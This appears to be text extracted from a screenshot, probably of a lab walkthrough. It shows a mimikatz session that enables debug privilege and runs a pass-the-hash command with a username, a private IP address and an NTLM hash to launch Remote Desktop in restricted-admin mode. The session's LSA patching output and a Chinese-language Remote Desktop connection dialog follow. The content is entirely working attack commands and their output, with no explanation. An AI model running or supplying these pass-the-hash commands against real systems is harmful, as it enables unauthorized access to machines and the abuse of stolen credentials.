 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:lion /domain:192.168.127.139 /ntlm:1d3b6d6676e48fa29ac504d67fd60978 "/run:mstsc.exe /restrictedadmin"
user : lion
domain : 192.168.127.139
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 1d3b6d6676e48fa29ac504d67fd60978
| PID 9436
| TID 4752
| LSA Process is now R/W
| LUID 0 ; 42110420 (00000000:02828dd4)
\_ msv1_0 - data copy @ 000001512FAD1A80 : OK !
\_ kerberos - data copy @ 000001512FCFAE78
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001512ED075F8 (32) -> null
远程桌面连接
远程桌面
连接
计算机(C): 192.168.127.139
用户名: LION\Lion
将使用你的 Windows 登录凭据进行连接。
显示选项(O) 连接(N) 帮助(H)